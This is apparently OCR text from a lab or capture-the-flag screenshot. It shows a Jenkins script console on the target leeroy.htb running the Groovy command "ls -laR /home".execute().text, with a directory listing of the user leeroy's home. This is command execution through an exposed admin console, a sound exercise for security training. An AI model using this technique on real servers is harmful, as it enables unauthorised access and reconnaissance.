 leeroy.htb:8080/computer/(master)/script
0
off
Jenkins Nodes master
1 Idle
2 Idle
1 "ls -laR /home".execute().text
Run
Result
Result: /home:
total 12
drwxr-xr-x  3 root   root   4096 May  9  2020 .
drwxr-xr-x 20 root   root   4096 May  8  2020 ..
drwxr-xr-x  5 leeroy leeroy 4096 Jun  4  2020 leeroy
/home/leeroy:
total 40
drwxr-xr-x 5 leeroy leeroy 4096 Jun  4  2020 .
drwxr-xr-x 3 root   root   4096 May  9  2020 ..
-rw-r--r-- 1 leeroy leeroy  552 Feb 25  2020 .bash_history
-rw-r--r-- 1 leeroy leeroy  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 leeroy leeroy 3771 Feb 25  2020 .bashrc
drwx------ 2 leeroy leeroy 4096 May  9  2020 .cache
drwx------ 3 leeroy leeroy 4096 May  9  2020 .config
drwx------ 3 leeroy leeroy 4096 May  9  2020 .local
-rw-r--r-- 1 leeroy leeroy  807 Feb 25  2020 .profile